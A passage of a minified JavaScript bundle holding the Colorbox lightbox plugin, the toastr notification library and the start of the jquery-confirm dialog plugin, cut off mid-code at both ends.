i=t(this),n=i.data();n.offset=n.offset||{},null!=n.offsetBottom&&(n.offset.bottom=n.offsetBottom),null!=n.offsetTop&&(n.offset.top=n.offsetTop),e.call(i,n)})})}(jQuery);
(function($,document,window){var defaults={html:false,photo:false,iframe:false,inline:false,transition:"elastic",speed:300,fadeOut:300,width:false,initialWidth:"600",innerWidth:false,maxWidth:false,height:false,initialHeight:"450",innerHeight:false,maxHeight:false,scalePhotos:true,scrolling:true,opacity:0.9,preloading:true,className:false,overlayClose:true,escKey:true,arrowKey:true,top:false,bottom:false,left:false,right:false,fixed:false,data:undefined,closeButton:true,fastIframe:true,open:false,reposition:true,loop:true,slideshow:false,slideshowAuto:true,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:false,retinaUrl:false,retinaSuffix:'@2x.$1',current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:true,trapFocus:true,onOpen:false,onLoad:false,onComplete:false,onCleanup:false,onClosed:false,rel:function(){return this.rel},href:function(){return $(this).attr('href')},title:function(){return this.title},createImg:function(){var img=new Image(),attrs=$(this).data('cbox-img-attrs');if(typeof attrs==='object')$.each(attrs,function(key,val){img[key]=val});return img},createIframe:function(){var iframe=document.createElement('iframe'),attrs=$(this).data('cbox-iframe-attrs');if(typeof attrs==='object')$.each(attrs,function(key,val){iframe[key]=val});if('frameBorder'in iframe)iframe.frameBorder=0;if('allowTransparency'in iframe)iframe.allowTransparency="true";iframe.name=(new Date()).getTime();iframe.allowFullscreen=true;return iframe}},colorbox='colorbox',prefix='cbox',boxElement=prefix+'Element',event_open=prefix+'_open',event_load=prefix+'_load',event_complete=prefix+'_complete',event_cleanup=prefix+'_cleanup',event_closed=prefix+'_closed',event_purge=prefix+'_purge',$overlay,$box,$wrap,$content,$topBorder,$leftBorder,$rightBorder,$bottomBorder,$related,$window,$loaded,$loadingBay,$loadingOverlay,$title,$current,$slideshow,$next,$prev,$close,$groupControls,$events=$('<a/>'),settings,interfaceHeight,interfaceWidth,loadedHeight,loadedWidth,index,photo,open,active,closing,loadingTimer,publicMethod,div="div",requests=0,previousCSS={},init
function $tag(tag,id,css){var element=document.createElement(tag);if(id)element.id=prefix+id;if(css)element.style.cssText=css;return $(element)}
function winheight(){return window.innerHeight?window.innerHeight:$(window).height()}
function Settings(element,options){if(options!==Object(options))options={};this.cache={};this.el=element;this.value=function(key){var dataAttr;if(this.cache[key]===undefined){dataAttr=$(this.el).attr('data-cbox-'+key);if(dataAttr!==undefined){this.cache[key]=dataAttr}else if(options[key]!==undefined){this.cache[key]=options[key]}else if(defaults[key]!==undefined)this.cache[key]=defaults[key]};return this.cache[key]};this.get=function(key){var value=this.value(key);return $.isFunction(value)?value.call(this.el,this):value}}
function getIndex(increment){var max=$related.length,newIndex=(index+increment)%max;return(newIndex<0)?max+newIndex:newIndex}
function setSize(size,dimension){return Math.round((/%/.test(size)?((dimension==='x'?$window.width():winheight())/100):1)*parseInt(size,10))}
function isImage(settings,url){return settings.get('photo')||settings.get('photoRegex').test(url)}
function retinaUrl(settings,url){return settings.get('retinaUrl')&&window.devicePixelRatio>1?url.replace(settings.get('photoRegex'),settings.get('retinaSuffix')):url}
function trapFocus(e){if('contains'in $box[0]&&!$box[0].contains(e.target)&&e.target!==$overlay[0]){e.stopPropagation();$box.focus()}}
function setClass(str){if(setClass.str!==str){$box.add($overlay).removeClass(setClass.str).addClass(str);setClass.str=str}}
function getRelated(rel){index=0;if(rel&&rel!==false&&rel!=='nofollow'){$related=$('.'+boxElement).filter(function(){var options=$.data(this,colorbox),settings=new Settings(this,options);return(settings.get('rel')===rel)});index=$related.index(settings.el);if(index===-1){$related=$related.add(settings.el);index=$related.length-1}}else $related=$(settings.el)}
function trigger(event){$(document).trigger(event);$events.triggerHandler(event)};var slideshow=(function(){var active,className=prefix+"Slideshow_",click="click."+prefix,timeOut
function clear(){clearTimeout(timeOut)}
function set(){if(settings.get('loop')||$related[index+1]){clear();timeOut=setTimeout(publicMethod.next,settings.get('slideshowSpeed'))}}
function start(){$slideshow.html(settings.get('slideshowStop')).unbind(click).one(click,stop);$events.bind(event_complete,set).bind(event_load,clear);$box.removeClass(className+"off").addClass(className+"on")}
function stop(){clear();$events.unbind(event_complete,set).unbind(event_load,clear);$slideshow.html(settings.get('slideshowStart')).unbind(click).one(click,function(){publicMethod.next();start()});$box.removeClass(className+"on").addClass(className+"off")}
function reset(){active=false;$slideshow.hide();clear();$events.unbind(event_complete,set).unbind(event_load,clear);$box.removeClass(className+"off "+className+"on")};return function(){if(active){if(!settings.get('slideshow')){$events.unbind(event_cleanup,reset);reset()}}else if(settings.get('slideshow')&&$related[1]){active=true;$events.one(event_cleanup,reset);if(settings.get('slideshowAuto')){start()}else stop();$slideshow.show()}}}())
function launch(element){var options;if(!closing){options=$(element).data(colorbox);settings=new Settings(element,options);getRelated(settings.get('rel'));if(!open){open=active=true;setClass(settings.get('className'));$box.css({visibility:'hidden',display:'block',opacity:''});$loaded=$tag(div,'LoadedContent','width:0; height:0; overflow:hidden; visibility:hidden');$content.css({width:'',height:''}).append($loaded);interfaceHeight=$topBorder.height()+$bottomBorder.height()+$content.outerHeight(true)-$content.height();interfaceWidth=$leftBorder.width()+$rightBorder.width()+$content.outerWidth(true)-$content.width();loadedHeight=$loaded.outerHeight(true);loadedWidth=$loaded.outerWidth(true);var initialWidth=setSize(settings.get('initialWidth'),'x'),initialHeight=setSize(settings.get('initialHeight'),'y'),maxWidth=settings.get('maxWidth'),maxHeight=settings.get('maxHeight');settings.w=Math.max((maxWidth!==false?Math.min(initialWidth,setSize(maxWidth,'x')):initialWidth)-loadedWidth-interfaceWidth,0);settings.h=Math.max((maxHeight!==false?Math.min(initialHeight,setSize(maxHeight,'y')):initialHeight)-loadedHeight-interfaceHeight,0);$loaded.css({width:'',height:settings.h});publicMethod.position();trigger(event_open);settings.get('onOpen');$groupControls.add($title).hide();$box.focus();if(settings.get('trapFocus'))if(document.addEventListener){document.addEventListener('focus',trapFocus,true);$events.one(event_closed,function(){document.removeEventListener('focus',trapFocus,true)})};if(settings.get('returnFocus'))$events.one(event_closed,function(){$(settings.el).focus()})};var opacity=parseFloat(settings.get('opacity'));$overlay.css({opacity:opacity===opacity?opacity:'',cursor:settings.get('overlayClose')?'pointer':'',visibility:'visible'}).show();if(settings.get('closeButton')){$close.html(settings.get('close')).appendTo($content)}else $close.appendTo('<div/>');load()}}
function appendHTML(){if(!$box){init=false;$window=$(window);$box=$tag(div).attr({id:colorbox,'class':$.support.opacity===false?prefix+'IE':'',role:'dialog',tabindex:'-1'}).hide();$overlay=$tag(div,"Overlay").hide();$loadingOverlay=$([$tag(div,"LoadingOverlay")[0],$tag(div,"LoadingGraphic")[0]]);$wrap=$tag(div,"Wrapper");$content=$tag(div,"Content").append($title=$tag(div,"Title"),$current=$tag(div,"Current"),$prev=$('<button type="button"/>').attr({id:prefix+'Previous'}),$next=$('<button type="button"/>').attr({id:prefix+'Next'}),$slideshow=$tag('button',"Slideshow"),$loadingOverlay);$close=$('<button type="button"/>').attr({id:prefix+'Close'});$wrap.append($tag(div).append($tag(div,"TopLeft"),$topBorder=$tag(div,"TopCenter"),$tag(div,"TopRight")),$tag(div,false,'clear:left').append($leftBorder=$tag(div,"MiddleLeft"),$content,$rightBorder=$tag(div,"MiddleRight")),$tag(div,false,'clear:left').append($tag(div,"BottomLeft"),$bottomBorder=$tag(div,"BottomCenter"),$tag(div,"BottomRight"))).find('div div').css({'float':'left'});$loadingBay=$tag(div,false,'position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;');$groupControls=$next.add($prev).add($current).add($slideshow)};if(document.body&&!$box.parent().length)$(document.body).append($overlay,$box.append($wrap,$loadingBay))}
function addBindings(){function clickHandler(e){if(!(e.which>1||e.shiftKey||e.altKey||e.metaKey||e.ctrlKey)){e.preventDefault();launch(this)}};if($box){if(!init){init=true;$next.click(function(){publicMethod.next()});$prev.click(function(){publicMethod.prev()});$close.click(function(){publicMethod.close()});$overlay.click(function(){if(settings.get('overlayClose'))publicMethod.close()});$(document).bind('keydown.'+prefix,function(e){var key=e.keyCode;if(open&&settings.get('escKey')&&key===27){e.preventDefault();publicMethod.close()};if(open&&settings.get('arrowKey')&&$related[1]&&!e.altKey)if(key===37){e.preventDefault();$prev.click()}else if(key===39){e.preventDefault();$next.click()}});if($.isFunction($.fn.on)){$(document).on('click.'+prefix,'.'+boxElement,clickHandler)}else $('.'+boxElement).live('click.'+prefix,clickHandler)};return true};return false};if($[colorbox])return;$(appendHTML);publicMethod=$.fn[colorbox]=$[colorbox]=function(options,callback){var settings,$obj=this;options=options||{};if($.isFunction($obj)){$obj=$('<a/>');options.open=true};if(!$obj[0])return $obj;appendHTML();if(addBindings()){if(callback)options.onComplete=callback;$obj.each(function(){var old=$.data(this,colorbox)||{};$.data(this,colorbox,$.extend(old,options))}).addClass(boxElement);settings=new Settings($obj[0],options);if(settings.get('open'))launch($obj[0])};return $obj};publicMethod.position=function(speed,loadedCallback){var css,top=0,left=0,offset=$box.offset(),scrollTop,scrollLeft;$window.unbind('resize.'+prefix);$box.css({top:-9e4,left:-9e4});scrollTop=$window.scrollTop();scrollLeft=$window.scrollLeft();if(settings.get('fixed')){offset.top-=scrollTop;offset.left-=scrollLeft;$box.css({position:'fixed'})}else{top=scrollTop;left=scrollLeft;$box.css({position:'absolute'})};if(settings.get('right')!==false){left+=Math.max($window.width()-settings.w-loadedWidth-interfaceWidth-setSize(settings.get('right'),'x'),0)}else if(settings.get('left')!==false){left+=setSize(settings.get('left'),'x')}else left+=Math.round(Math.max($window.width()-settings.w-loadedWidth-interfaceWidth,0)/2);if(settings.get('bottom')!==false){top+=Math.max(winheight()-settings.h-loadedHeight-interfaceHeight-setSize(settings.get('bottom'),'y'),0)}else if(settings.get('top')!==false){top+=setSize(settings.get('top'),'y')}else top+=Math.round(Math.max(winheight()-settings.h-loadedHeight-interfaceHeight,0)/2);$box.css({top:offset.top,left:offset.left,visibility:'visible'});$wrap[0].style.width=$wrap[0].style.height="9999px"
function modalDimensions(){$topBorder[0].style.width=$bottomBorder[0].style.width=$content[0].style.width=(parseInt($box[0].style.width,10)-interfaceWidth)+'px';$content[0].style.height=$leftBorder[0].style.height=$rightBorder[0].style.height=(parseInt($box[0].style.height,10)-interfaceHeight)+'px'};css={width:settings.w+loadedWidth+interfaceWidth,height:settings.h+loadedHeight+interfaceHeight,top:top,left:left};if(speed){var tempSpeed=0;$.each(css,function(i){if(css[i]!==previousCSS[i]){tempSpeed=speed;return}});speed=tempSpeed};previousCSS=css;if(!speed)$box.css(css);$box.dequeue().animate(css,{duration:speed||0,complete:function(){modalDimensions();active=false;$wrap[0].style.width=(settings.w+loadedWidth+interfaceWidth)+"px";$wrap[0].style.height=(settings.h+loadedHeight+interfaceHeight)+"px";if(settings.get('reposition'))setTimeout(function(){$window.bind('resize.'+prefix,publicMethod.position)},1);if($.isFunction(loadedCallback))loadedCallback()},step:modalDimensions})};publicMethod.resize=function(options){var scrolltop;if(open){options=options||{};if(options.width)settings.w=setSize(options.width,'x')-loadedWidth-interfaceWidth;if(options.innerWidth)settings.w=setSize(options.innerWidth,'x');$loaded.css({width:settings.w});if(options.height)settings.h=setSize(options.height,'y')-loadedHeight-interfaceHeight;if(options.innerHeight)settings.h=setSize(options.innerHeight,'y');if(!options.innerHeight&&!options.height){scrolltop=$loaded.scrollTop();$loaded.css({height:"auto"});settings.h=$loaded.height()};$loaded.css({height:settings.h});if(scrolltop)$loaded.scrollTop(scrolltop);publicMethod.position(settings.get('transition')==="none"?0:settings.get('speed'))}};publicMethod.prep=function(object){if(!open)return;var callback,speed=settings.get('transition')==="none"?0:settings.get('speed');$loaded.remove();$loaded=$tag(div,'LoadedContent').append(object)
function getWidth(){settings.w=settings.w||$loaded.width();settings.w=settings.mw&&settings.mw<settings.w?settings.mw:settings.w;return settings.w}
function getHeight(){settings.h=settings.h||$loaded.height();settings.h=settings.mh&&settings.mh<settings.h?settings.mh:settings.h;return settings.h};$loaded.hide().appendTo($loadingBay.show()).css({width:getWidth(),overflow:settings.get('scrolling')?'auto':'hidden'}).css({height:getHeight()}).prependTo($content);$loadingBay.hide();$(photo).css({'float':'none'});setClass(settings.get('className'));callback=function(){var total=$related.length,iframe,complete;if(!open)return
function removeFilter(){if($.support.opacity===false)$box[0].style.removeAttribute('filter')};complete=function(){clearTimeout(loadingTimer);$loadingOverlay.hide();trigger(event_complete);settings.get('onComplete')};$title.html(settings.get('title')).show();$loaded.show();if(total>1){if(typeof settings.get('current')==="string")$current.html(settings.get('current').replace('{current}',index+1).replace('{total}',total)).show();$next[(settings.get('loop')||index<total-1)?"show":"hide"]().html(settings.get('next'));$prev[(settings.get('loop')||index)?"show":"hide"]().html(settings.get('previous'));slideshow();if(settings.get('preloading'))$.each([getIndex(-1),getIndex(1)],function(){var img,i=$related[this],settings=new Settings(i,$.data(i,colorbox)),src=settings.get('href');if(src&&isImage(settings,src)){src=retinaUrl(settings,src);img=document.createElement('img');img.src=src}})}else $groupControls.hide();if(settings.get('iframe')){iframe=settings.get('createIframe');if(!settings.get('scrolling'))iframe.scrolling="no";$(iframe).attr({src:settings.get('href'),'class':prefix+'Iframe'}).one('load',complete).appendTo($loaded);$events.one(event_purge,function(){iframe.src="//about:blank"});if(settings.get('fastIframe'))$(iframe).trigger('load')}else complete();if(settings.get('transition')==='fade'){$box.fadeTo(speed,1,removeFilter)}else removeFilter()};if(settings.get('transition')==='fade'){$box.fadeTo(speed,0,function(){publicMethod.position(0,callback)})}else publicMethod.position(speed,callback)}
function load(){var href,setResize,prep=publicMethod.prep,$inline,request=++requests;active=true;photo=false;trigger(event_purge);trigger(event_load);settings.get('onLoad');settings.h=settings.get('height')?setSize(settings.get('height'),'y')-loadedHeight-interfaceHeight:settings.get('innerHeight')&&setSize(settings.get('innerHeight'),'y');settings.w=settings.get('width')?setSize(settings.get('width'),'x')-loadedWidth-interfaceWidth:settings.get('innerWidth')&&setSize(settings.get('innerWidth'),'x');settings.mw=settings.w;settings.mh=settings.h;if(settings.get('maxWidth')){settings.mw=setSize(settings.get('maxWidth'),'x')-loadedWidth-interfaceWidth;settings.mw=settings.w&&settings.w<settings.mw?settings.w:settings.mw};if(settings.get('maxHeight')){settings.mh=setSize(settings.get('maxHeight'),'y')-loadedHeight-interfaceHeight;settings.mh=settings.h&&settings.h<settings.mh?settings.h:settings.mh};href=settings.get('href');loadingTimer=setTimeout(function(){$loadingOverlay.show()},100);if(settings.get('inline')){var $target=$(href);$inline=$('<div>').hide().insertBefore($target);$events.one(event_purge,function(){$inline.replaceWith($target)});prep($target)}else if(settings.get('iframe')){prep(" ")}else if(settings.get('html')){prep(settings.get('html'))}else if(isImage(settings,href)){href=retinaUrl(settings,href);photo=settings.get('createImg');$(photo).addClass(prefix+'Photo').bind('error.'+prefix,function(){prep($tag(div,'Error').html(settings.get('imgError')))}).one('load',function(){if(request!==requests)return;setTimeout(function(){var percent;if(settings.get('retinaImage')&&window.devicePixelRatio>1){photo.height=photo.height/window.devicePixelRatio;photo.width=photo.width/window.devicePixelRatio};if(settings.get('scalePhotos')){setResize=function(){photo.height-=photo.height*percent;photo.width-=photo.width*percent};if(settings.mw&&photo.width>settings.mw){percent=(photo.width-settings.mw)/photo.width;setResize()};if(settings.mh&&photo.height>settings.mh){percent=(photo.height-settings.mh)/photo.height;setResize()}};if(settings.h)photo.style.marginTop=Math.max(settings.mh-photo.height,0)/2+'px';if($related[1]&&(settings.get('loop')||$related[index+1])){photo.style.cursor='pointer';$(photo).bind('click.'+prefix,function(){publicMethod.next()})};photo.style.width=photo.width+'px';photo.style.height=photo.height+'px';prep(photo)},1)});photo.src=href}else if(href)$loadingBay.load(href,settings.get('data'),function(data,status){if(request===requests)prep(status==='error'?$tag(div,'Error').html(settings.get('xhrError')):$(this).contents())})};publicMethod.next=function(){if(!active&&$related[1]&&(settings.get('loop')||$related[index+1])){index=getIndex(1);launch($related[index])}};publicMethod.prev=function(){if(!active&&$related[1]&&(settings.get('loop')||index)){index=getIndex(-1);launch($related[index])}};publicMethod.close=function(){if(open&&!closing){closing=true;open=false;trigger(event_cleanup);settings.get('onCleanup');$window.unbind('.'+prefix);$overlay.fadeTo(settings.get('fadeOut')||0,0);$box.stop().fadeTo(settings.get('fadeOut')||0,0,function(){$box.hide();$overlay.hide();trigger(event_purge);$loaded.remove();setTimeout(function(){closing=false;trigger(event_closed);settings.get('onClosed')},1)})}};publicMethod.remove=function(){if(!$box)return;$box.stop();$[colorbox].close();$box.stop(false,true).remove();$overlay.remove();closing=false;$box=null;$('.'+boxElement).removeData(colorbox).removeClass(boxElement);$(document).unbind('click.'+prefix).unbind('keydown.'+prefix)};publicMethod.element=function(){return $(settings.el)};publicMethod.settings=defaults}(jQuery,document,window));
!function(e){e(["jquery"],function(e){return function(){function t(e,t,n){return f({type:O.error,iconClass:g().iconClasses.error,message:e,optionsOverride:n,title:t})}
function n(t,n){return t||(t=g()),v=e("#"+t.containerId),v.length?v:(n&&(v=c(t)),v)}
function i(e,t,n){return f({type:O.info,iconClass:g().iconClasses.info,message:e,optionsOverride:n,title:t})}
function o(e){w=e}
function s(e,t,n){return f({type:O.success,iconClass:g().iconClasses.success,message:e,optionsOverride:n,title:t})}
function a(e,t,n){return f({type:O.warning,iconClass:g().iconClasses.warning,message:e,optionsOverride:n,title:t})}
function r(e){var t=g();v||n(t),l(e,t)||u(t)}
function d(t){var i=g();return v||n(i),t&&0===e(":focus",t).length?void(h(t)):void((v.children().length&&v.remove()))}
function u(t){for(var n=v.children(),i=n.length-1;i>=0;i--)l(e(n[i]),t)}
function l(t,n){return t&&0===e(":focus",t).length?(t[n.hideMethod]({duration:n.hideDuration,easing:n.hideEasing,complete:function(){h(t)}}),!0):!1}
function c(t){return v=e("<div/>").attr("id",t.containerId).addClass(t.positionClass).attr("aria-live","polite").attr("role","alert"),v.appendTo(e(t.target)),v}
function p(){return{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void(0),hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void(0),extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",target:"body",closeHtml:'<button type="button">&times;</button>',newestOnTop:!0,preventDuplicates:!1,progressBar:!1}}
function m(e){w&&w(e)}
function f(t){function i(t){return!e(":focus",l).length||t?(clearTimeout(O.intervalId),l[r.hideMethod]({duration:r.hideDuration,easing:r.hideEasing,complete:function(){h(l),r.onHidden&&"hidden"!==b.state&&r.onHidden(),b.state="hidden",b.endTime=new Date(),m(b)}})):void(0)}
function o(){(r.timeOut>0||r.extendedTimeOut>0)&&(u=setTimeout(i,r.extendedTimeOut),O.maxHideTime=parseFloat(r.extendedTimeOut),O.hideEta=(new Date()).getTime()+O.maxHideTime)}
function s(){clearTimeout(u),O.hideEta=0,l.stop(!0,!0)[r.showMethod]({duration:r.showDuration,easing:r.showEasing})}
function a(){var e=(O.hideEta-(new Date()).getTime())/O.maxHideTime*100;f.width(e+"%")};var r=g(),d=t.iconClass||r.iconClass;if("undefined"!=typeof t.optionsOverride&&(r=e.extend(r,t.optionsOverride),d=t.optionsOverride.iconClass||d),r.preventDuplicates){if(t.message===C)return;C=t.message};T++,v=n(r,!0);var u=null,l=e("<div/>"),c=e("<div/>"),p=e("<div/>"),f=e("<div/>"),w=e(r.closeHtml),O={intervalId:null,hideEta:null,maxHideTime:null},b={toastId:T,state:"visible",startTime:new Date(),options:r,map:t};return t.iconClass&&l.addClass(r.toastClass).addClass(d),t.title&&(c.append(t.title).addClass(r.titleClass),l.append(c)),t.message&&(p.append(t.message).addClass(r.messageClass),l.append(p)),r.closeButton&&(w.addClass("toast-close-button").attr("role","button"),l.prepend(w)),r.progressBar&&(f.addClass("toast-progress"),l.prepend(f)),l.hide(),r.newestOnTop?v.prepend(l):v.append(l),l[r.showMethod]({duration:r.showDuration,easing:r.showEasing,complete:r.onShown}),r.timeOut>0&&(u=setTimeout(i,r.timeOut),O.maxHideTime=parseFloat(r.timeOut),O.hideEta=(new Date()).getTime()+O.maxHideTime,r.progressBar&&(O.intervalId=setInterval(a,10))),l.hover(s,o),!r.onclick&&r.tapToDismiss&&l.click(i),r.closeButton&&w&&w.click(function(e){e.stopPropagation?e.stopPropagation():void(0)!==e.cancelBubble&&e.cancelBubble!==!0&&(e.cancelBubble=!0),i(!0)}),r.onclick&&l.click(function(){r.onclick(),i()}),m(b),r.debug&&console&&console.log(b),l}
function g(){return e.extend({},p(),b.options)}
function h(e){v||(v=n()),e.is(":visible")||(e.remove(),e=null,0===v.children().length&&(v.remove(),C=void(0)))};var v,w,C,T=0,O={error:"error",info:"info",success:"success",warning:"warning"},b={clear:r,remove:d,error:t,getContainer:n,info:i,options:{},subscribe:o,success:s,version:"2.1.0",warning:a};return b}()})}("function"==typeof define&&define.amd?define:function(e,t){"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):window.toastr=t(window.jQuery)});
if(typeof jQuery==='undefined')throw new Error('jquery-confirm requires jQuery');var jconfirm,Jconfirm;(function($){"use strict";$.fn.confirm=function(options,option2){if(typeof options==='undefined')options={};if(typeof options==='string')options={content:options,title:option2?option2:false};$(this).each(function(){var $this=$(this);$this.on('click',function(e){e.preventDefault();var jcOption=$.extend({},options);if($this.attr('data-title'))jcOption.title=$this.attr('data-title');if($this.attr('data-content'))jcOption.content=$this.attr('data-content');jcOption['$target']=$this;if($this.attr('href')&&!options.confirm)jcOption.confirm=function(){location.href=$this.attr('href')};$.confirm(jcOption)})});return $(this)};$.confirm=function(options,option2){if(typeof options==='undefined')options={};if(typeof options==='string')options={content:options,title:option2?option2:false};return jconfirm(options)};$.alert=function(options,option2){if(typeof options==='undefined')options={};if(typeof options==='string')options={content:options,title:option2?option2:false};options.cancelButton=false;return jconfirm(options)};$.dialog=function(options,option2){if(typeof options==='undefined')options={};if(typeof options==='string')options={content:options,title:option2?option2:false};options.cancelButton=false;options.confirmButton=false;options.confirmKeys=[13];return jconfirm(options)};jconfirm=function(options){if(typeof options==='undefined')options={};if(jconfirm.defaults)$.extend(jconfirm.pluginDefaults,jconfirm.defaults);var options=$.extend({},jconfirm.pluginDefaults,options);return new Jconfirm(options)};Jconfirm=function(options){$.extend(this,options);this._init()};Jconfirm.prototype={_init:function(){var that=this;this._rand=Math.round(Math.random()*99999);this._buildHTML();this._bindEvents();setTimeout(function(){that.open();that._watchContent()},0)},_buildHTML:function(){var that=this;this.animation='anim-'+this.animation.toLowerCase();this.closeAnimation='anim-'+this.closeAnimation.toLowerCase();this.theme='jconfirm-'+this.theme.toLowerCase();if(this.animation=='anim-none')this.animationSpeed=0;this._lastFocused=$('body').find(':focus');this.$el=$(this.template).appendTo(this.container).addClass(this.theme);this.$el.find('.jconfirm-box-container').addClass(this.columnClass);this.$el.find('.jconfirm-bg').css(this._getCSS(this.animationSpeed,1));this.$el.find('.jconfirm-bg').css('opacity',this.opacity);this.$b=this.$el.find('.jconfirm-box').css(this._getCSS(this.animationSpeed,this.animationBounce)).addClass(this.animation);this.$body=this.$b;if(this.rtl)this.$el.addClass("rtl");this._contentReady=$.Deferred();this._modalReady=$.Deferred();this.$title=this.$el.find('.title');this.contentDiv=this.$el.find('div.content');this.$content=this.contentDiv;this.$contentPane=this.$el.find('.content-pane');this.$icon=this.$el.find('.icon-c');this.$closeIcon=this.$el.find('.closeIcon');this.$contentPane.css(this._getCSS(this.animationSpeed,1));this.setTitle();this.setIcon();this._setButtons();if(this.closeIconClass)this.$closeIcon.html('<i class="'+this.closeIconClass+'"></i>');that._contentHash=this._hash(that.$content.html());$.when(this._contentReady,this._modalReady).then(function(){that.setContent();that.setTitle();that.setIcon()});this._getContent();this._imagesLoaded();if(this.autoClose)this._startCountDown()},_unwatchContent:function(){clearInterval(this._timer)},_hash:function(){return btoa((encodeURIComponent(this.$content.html())))},_watchContent:function(){var that=this;this._timer=setInterval(function(){var now=that._hash(that.$content.html());if(that._contentHash!=now){that._contentHash=now;that.setDialogCenter();that._imagesLoaded()}},this.watchInterval)},_bindEvents:function(){var that=this,boxClicked=false;this.$el.find('.jconfirm-scrollpane').click(function(e){if(!boxClicked)if(that.backgroundDismiss){that.cancel();that.close()}else{that.$b.addClass('hilight');setTimeout(function(){that.$b.removeClass('hilight')},800)};boxClicked=false});this.$el.find('.jconfirm-box').click(function(e){boxClicked=true});if(this.$confirmButton)this.$confirmButton.click(function(e){e.preventDefault();var r=that.confirm(that.$b);that._stopCountDown();that.onAction('confirm');if(typeof r==='undefined'||r)that.close()});if(this.$cancelButton)this.$cancelButton.click(function(e){e.preventDefault();var r=that.cancel(that.$b);that._stopCountDown();that.onAction('cancel');if(typeof r==='undefined'||r)that.close()});if(this.$closeButton)this.$closeButton.click(function(e){e.preventDefault();that._stopCountDown();that.cancel();that.onAction('close');that.close()});if(this.keyboardEnabled)setTimeout(function(){$(window).on('keyup.'+this._rand,function(e){that.reactOnKey(e)})},500);$(window).on('resize.'+this._rand,function(){that.setDialogCenter(true)})},_getCSS:function(speed,bounce){return{'-webkit-transition-duration':speed/1e3+'s','transition-duration':speed/1e3+'s','-webkit-transition-timing-function':'cubic-bezier(.36,1.1,.2, '+bounce+')','transition-timing-function':'cubic-bezier(.36,1.1,.2, '+bounce+')'}},_imagesLoaded:function(){var that=this;$.each(this.$content.find('img:not(.loaded)'),function(i,a){var interval=setInterval(function(){var h=$(a).css('height');if(h!=='0px'){$(a).addClass('loaded');that.setDialogCenter();clearInterval(interval)}},40)})},_setButtons:function(){this.$btnc=this.$el.find('.buttons');if(this.cancelButton&&$.trim(this.cancelButton)!=='')this.$cancelButton=$('<button type="button" class="btn">'+this.cancelButton+'</button>').appendTo(this.$btnc).addClass(this.cancelButtonClass);if(this.confirmButton&&$.trim(this.confirmButton)!=='')this.$confirmButton=$('<button type="button" class="btn">'+this.confirmButton+'</button>').appendTo(this.$btnc).addClass(this.confirmButtonClass);if(!this.confirmButton&&!this.cancelButton)this.$btnc.hide();if(!this.confirmButton&&!this.cancelButton&&this.closeIcon===null)this.$closeButton=this.$b.find('.closeIcon').show();if(this.closeIcon===true)this.$closeButton=this.$b.find('.closeIcon').show()},setTitle:function(string){this.title=(typeof string!=='undefined')?string:this.title;this.$title.html(this.title||'')},setIcon:function(iconClass){this.title=(typeof string!=='undefined')?iconClass:this.title;this.$icon.html(this.icon?'<i class="'+this.icon+'"></i>':'')},setContent:function(string){var that=this;this.content=(typeof string=='undefined')?this.content:string;if(this.content==''){this.$content.html(this.content);this.$contentPane.hide()}else{this.$content.html(this.content);this.$contentPane.show()};if(this.$content.hasClass('loading')){this.$content.removeClass('loading');this.$btnc.find('button').prop('disabled',false)}},_getContent:function(string){var that=this;string=string?string:this.content;this._isAjax=false;if(!this.content){this.content='';this.setContent(this.content);this._contentReady.reject()}else if(typeof this.content==='string'){if(this.content.substr(0,4).toLowerCase()==='url:'){this._isAjax=true;this.$content.addClass('loading');this.$btnc.find('button').prop('disabled',true);var url=this.content.substring(4,this.content.length);$.get(url).done(function(html){that.content=html;that._contentReady.resolve()}).always(function(data,status,xhr){if(typeof that.contentLoaded==='function')that.contentLoaded(data,status,xhr)})}else{this.setContent(this.content);this._contentReady.reject()}}else if(typeof this.content==='function'){this.$content.addClass('loading');this.$btnc.find('button').attr('disabled','disabled');var promise=this.content(this);if(typeof promise!=='object'){console.error('The content function must return jquery promise.')}else if(typeof promise.always!=='function'){console.error('The object returned is not a jquery promise.')}else{this._isAjax=true;promise.always(function(data,status){that._contentReady.resolve()})}}else console.error('Invalid option for property content, passed: '+typeof this.content);this.setDialogCenter()},_stopCountDown:function(){clearInterval(this.timerInterval);if(this.$cd)this.$cd.remove()},_startCountDown:function(){var opt=this.autoClose.split('|');if(/cancel/.test(opt[0])&&this.type==='alert'){return false}else if(/confirm|cancel/.test(opt[0])){this.$cd=$('<span class="countdown">').appendTo(this['$'+opt[0]+'Button']);var that=this;that.$cd.parent().click();var time=opt[1]/1e3;this.timerInterval=setInterval(function(){that.$cd.html(' ('+(time-=1)+')');if(time===0){that.$cd.html('');that.$cd.parent().trigger('click');clearInterval(that.timerInterval)}},1e3)}else console.error('Invalid option '+opt[0]+', must be confirm/cancel')},reactOnKey:function key(e){var a=$('.jconfirm');if(a.eq(a.length-1)[0]!==this.$el[0])return false;var key=e.which;if(this.contentDiv.find(':input').is(':focus')&&/13|32/.test(key))return false;if($.inArray(key,this.cancelKeys)!==-1)if(this.$cancelButton){this.$cancelButton.click()}else this.close();if($.inArray(key,this.confirmKeys)!==-1)if(this.$confirmButton)this.$confirmButton.click()},setDialogCenter:function(){if(this.$contentPane.css('display')=='none'){var contentHeight=0,paneHeight=0}else{var contentHeight=this.$content.outerHeight(),paneHeight=this.$contentPane.height();if(paneHeight==0)paneHeight=contentHeight};var off=100,w=this.$content.outerWidth();this.$content.css({clip:'rect(0px '+(off+w)+'px '+contentHeight+'px -'+off+'px)'});this.$contentPane.css({height:contentHeight});var windowHeight=$(window).height(),boxHeight=this.$b.outerHeight()-paneHeight+contentHeight,topMargin=(windowHeight-boxHeight)/2,minMargin=100;if(boxHeight>(windowHeight-minMargin)){var style={'margin-top':minMargin/2,'margin-bottom':minMargin/2};$('body').addClass('jconfirm-noscroll')}else{var 